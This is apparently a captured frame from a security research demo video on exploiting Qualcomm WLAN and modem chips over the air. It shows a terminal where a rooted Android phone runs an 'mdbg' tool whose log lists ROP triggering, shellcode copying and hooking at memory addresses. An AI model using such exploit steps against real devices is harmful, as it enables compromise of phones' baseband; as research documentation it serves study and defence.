 ploiting qualcomm wlan and modem over the air_1.mp4 - VLC media player
Video Subtitle Tools View Help
3:55 PM
lynngong@ubuntu: ~
lynngong@ubuntu:~$ sudo adb devices
List of devices attached
711KPJP0564060 device
FA7AK1A01323 device
lynngong@ubuntu:~$ sudo adb -s FA7AK1A01323 shell
walleye:/ $ su
walleye:/ # /data/local/tmp/mdbg 192.168.43.216
2 192.168.43.216
logging switched
Step 1 - Setup fake table item
Step 2 - Trigger the ROP
Step 3 - Copy Shellcode to PATCH_BASE_ADDRESS
do_memcpy 0xc0000e80, 0xffdc6bb0, 0x000000fa
Step 4 - Copy MappingCreatePatch exactly after Patch Hanlder
do_memcpy 0xc0000e88, 0xffdc6ba0, 0x00000002
Step 5 - Trigger the Shellcode
Trigger shellcode to 0xc0000e80
Send Ack Command...
Get Ack Response
Welcome to Modem Debugger!
Imm 0x00ff7338, Jumper 0x5800c058
Hook 0xb00340b8 to 0xc0000ee4 -> Set jumper 0xb00340b8 0x00ff7338
0x5800c058
lynngong@ubuntu: ~
lynngong@ubuntu:~$ sudo adb -s 711KPJP0564060 shell
taimen:/ $
04:06
100%
11:29 AM
8/11/2019